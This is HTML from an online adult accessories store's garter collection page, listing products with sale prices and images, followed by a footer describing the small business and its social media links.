          <a href="/collections/garters-bundle-discounts/products/pentagram-pentacle-garter">Pentagram/Pentacle Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/double-trouble-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1000px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/g1_{width}x.jpg?v=1639052508" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Double Trouble Garter" data-image-id="14225439555662"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/582083AD-00E5-4EC2-AFC6-BA3953E00B91_{width}x.png?v=1639052515" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Double Trouble Garter" data-image-id="28486158090318">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/g1_600x.jpg?v=1639052508" alt="Double Trouble Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/582083AD-00E5-4EC2-AFC6-BA3953E00B91_600x.png?v=1639052515" alt="Double Trouble Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">Sold out</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/double-trouble-garter">Double Trouble Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">From <span data-money-convertible>$15</span></span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/heartbreaker-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1000px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/20200902_175926_shopify_{width}x.jpg?v=1639044969" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Heartbreaker Garter" data-image-id="15669471379534"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/image00015_shopify_{width}x.png?v=1639044974" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Heartbreaker Garter" data-image-id="28486102286414">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/20200902_175926_shopify_600x.jpg?v=1639044969" alt="Heartbreaker Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/image00015_shopify_600x.png?v=1639044974" alt="Heartbreaker Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/heartbreaker-garter">Heartbreaker Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/o-ring-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 960px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/HTB1tXNWXoz1gK0jSZLeq6z9kVXaY_{width}x.jpg?v=1639042452" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="O-Ring Garter" data-image-id="28454049022030"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/IMG_0622_{width}x.jpg?v=1639042460" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="O-Ring Garter" data-image-id="13644263489614">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/HTB1tXNWXoz1gK0jSZLeq6z9kVXaY_600x.jpg?v=1639042452" alt="O-Ring Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/IMG_0622_600x.jpg?v=1639042460" alt="O-Ring Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/o-ring-garter">O-Ring Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/triple-threat-heart-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1010px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/Ha95edf59d7de40089a96900c74c5c3a1l_{width}x.jpg?v=1639022534" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Triple Threat Heart Garter" data-image-id="16038900170830"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H17c8ee1b12914df28525fb179181b0efa_{width}x.png?v=1639022542" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Triple Threat Heart Garter" data-image-id="16038888702030">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/Ha95edf59d7de40089a96900c74c5c3a1l_600x.jpg?v=1639022534" alt="Triple Threat Heart Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/H17c8ee1b12914df28525fb179181b0efa_600x.png?v=1639022542" alt="Triple Threat Heart Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/triple-threat-heart-garter">Triple Threat Heart Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/bewitched-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 963px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H253b9ed16c7f42d49d90de1ee90f5899p_{width}x.jpg?v=1639062259" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Bewitched Garter" data-image-id="16041076588622"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/bewitched-garter_{width}x.png?v=1639062350" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="Bewitched Garter" data-image-id="28486097764430">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/H253b9ed16c7f42d49d90de1ee90f5899p_600x.jpg?v=1639062259" alt="Bewitched Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/bewitched-garter_600x.png?v=1639062350" alt="Bewitched Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/bewitched-garter">Bewitched Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/pain-pleasure-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 976px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/3f83cae9-350a-485d-a28f-d0f59e50fa93.f96f5a77341952d485e2db30ab8a7a4f_{width}x.jpg?v=1639041600" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Pain and Pleasure Garter" data-image-id="28454055346254"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/pain-pleasure-garter_{width}x.png?v=1639041607" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="Pain and Pleasure Garter" data-image-id="28486301515854">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/3f83cae9-350a-485d-a28f-d0f59e50fa93.f96f5a77341952d485e2db30ab8a7a4f_600x.jpg?v=1639041600" alt="Pain and Pleasure Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/pain-pleasure-garter_600x.png?v=1639041607" alt="Pain and Pleasure Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/pain-pleasure-garter">Pain and Pleasure Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/bella-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1010px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H8a5b3f5c0a264545a008451357ca9db4v_{width}x.jpg?v=1639062595" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Bella Garter" data-image-id="16041221292110"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H63db84dc980b44d0a17132060a6b9c6fk_{width}x.png?v=1639062603" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Bella Garter" data-image-id="16041208381518">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/H8a5b3f5c0a264545a008451357ca9db4v_600x.jpg?v=1639062595" alt="Bella Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/H63db84dc980b44d0a17132060a6b9c6fk_600x.png?v=1639062603" alt="Bella Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/bella-garter">Bella Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/kitty-claws-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1000px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/Hf05d306149964c15b3349824744977eeZ_{width}x.jpg?v=1639038853" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Kitty Claws Garter" data-image-id="16039401947214"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/kitty-claw-garter_{width}x.png?v=1639038859" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Kitty Claws Garter" data-image-id="28486299680846">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/Hf05d306149964c15b3349824744977eeZ_600x.jpg?v=1639038853" alt="Kitty Claws Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/kitty-claw-garter_600x.png?v=1639038859" alt="Kitty Claws Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/kitty-claws-garter">Kitty Claws Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/x-rated-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1010px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/Hc86cae9ad33a450fa37468620e9a9fd24_{width}x.jpg?v=1639035854" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="X Rated Garter" data-image-id="28791420977230"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H799981b828e54e73968557354be6561ah_{width}x.jpg?v=1639035859" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="X Rated Garter" data-image-id="28791420878926">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/Hc86cae9ad33a450fa37468620e9a9fd24_600x.jpg?v=1639035854" alt="X Rated Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/H799981b828e54e73968557354be6561ah_600x.jpg?v=1639035859" alt="X Rated Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/x-rated-garter">X Rated Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/wicked-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1010px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/Hbf1a1b62da7348b98596f0a3cf95915dd_{width}x.jpg?v=1639812607" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Wicked Garter" data-image-id="28806913917006"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H49b68e3c74b44e2bbfc7b64c582f2724d_{width}x.jpg?v=1639812594" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Wicked Garter" data-image-id="28806914015310">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/Hbf1a1b62da7348b98596f0a3cf95915dd_600x.jpg?v=1639812607" alt="Wicked Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/H49b68e3c74b44e2bbfc7b64c582f2724d_600x.jpg?v=1639812594" alt="Wicked Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/wicked-garter">Wicked Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/love-to-be-bad-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 1010px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H9db8ee4ae740467490b1e9c0a27eaed1K_{width}x.jpg?v=1640045748" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Love to be Bad Garter" data-image-id="28813903626318"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/products/H8bbcb18be5404d8e8b5a047160cb8968k-2_{width}x.jpg?v=1640045630" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Love to be Bad Garter" data-image-id="28813903396942">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/products/H9db8ee4ae740467490b1e9c0a27eaed1K_600x.jpg?v=1640045748" alt="Love to be Bad Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/products/H8bbcb18be5404d8e8b5a047160cb8968k-2_600x.jpg?v=1640045630" alt="Love to be Bad Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/love-to-be-bad-garter">Love to be Bad Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/2--tablet-and-up 1/3--desk"><div class="ProductItem  ">
  <div class="ProductItem__Wrapper"><a href="/collections/garters-bundle-discounts/products/sweetheart-garter" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 960px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/files/Hb47f05ba36034c8fb61ce473583fe39dH_80b26c24-066c-48fa-9a07-43ea994b359e_{width}x.jpg?v=1701807522" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Sweetheart Garter" data-image-id="43804071887154"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//thekinkypeach.com/cdn/shop/files/sweetheartgarter_6db7cdab-1e81-4776-85ca-eb5a72eae1c8_{width}x.jpg?v=1701807522" data-widths="[200,400,600,700,800,900]" data-sizes="auto" alt="Sweetheart Garter" data-image-id="43804071854386">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//thekinkypeach.com/cdn/shop/files/Hb47f05ba36034c8fb61ce473583fe39dH_80b26c24-066c-48fa-9a07-43ea994b359e_600x.jpg?v=1701807522" alt="Sweetheart Garter">
          <img class="ProductItem__Image" src="//thekinkypeach.com/cdn/shop/files/sweetheartgarter_6db7cdab-1e81-4776-85ca-eb5a72eae1c8_600x.jpg?v=1701807522" alt="Sweetheart Garter">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/garters-bundle-discounts/products/sweetheart-garter">Sweetheart Garter</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued" data-money-convertible>$10</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued" data-money-convertible>$15</span></div></div></div></div></div></div>
      </div>
          </div>
        </div></div></section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": null
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">Recently viewed</h3>
        </div>
      </header></section></div>
<div id="shopify-section-collection-footer" class="shopify-section"></div>




      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">About Kinky Peach</h2><div class="Footer__Content Rte">
                    <p><em>Welcome to the garden where the fruit isn’t forbidden. </em></p><p>Kinky Peach is a small business run by two queer women who share one vision in mind: <em>To bring sexual empowerment and fulfillment to all.</em></p><p>So much of the adult industry is focused on catering to one specific demographic, that most of us don’t fall into.  Kinky Peach strives to be different: more inclusive, more educational, and more fun! We offer cute and kinky accessories, adult toys, apparel and art created by small independent artists, and much more! </p><p><em>Our mission is to provide a safe and welcoming sex positive community to people of all body shapes, gender expressions, sexualities, and kinks.</em></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Footer menu</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/search" class="Link Link--primary">Search</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/contact-us" class="Link Link--primary">Contact Us</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/returns-and-exchanges" class="Link Link--primary">Returns &amp; Exchanges</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/shipping-info" class="Link Link--primary">Shipping Information</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/artists" class="Link Link--primary">Support Independent Sex-Positive Artists!</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--newsletter" ><h2 class="Footer__Title Heading u-h6">Newsletter</h2><div class="Footer__Content Rte">
                    <p>Sign up to get updated on exclusive sales, deals, new products, and restocks! ❤︎</p>
